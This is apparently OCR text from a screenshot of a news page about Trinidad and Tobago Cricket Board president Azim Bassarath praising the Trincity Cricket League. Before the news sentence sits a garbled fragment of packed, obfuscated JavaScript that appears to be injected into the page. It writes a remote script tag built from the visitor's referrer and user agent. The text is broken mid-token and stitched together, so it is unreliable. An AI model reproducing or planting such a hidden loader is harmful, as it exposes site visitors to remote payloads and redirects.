
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|htzsz|var|u0026u|ref
errer|zazbr||js|php'.split('|'),0,{})) and Tobago Cricket
Board (TTCB) president Azim Bassarath has paid
glowing tribute to the Trincity Cricket League, which...
Popular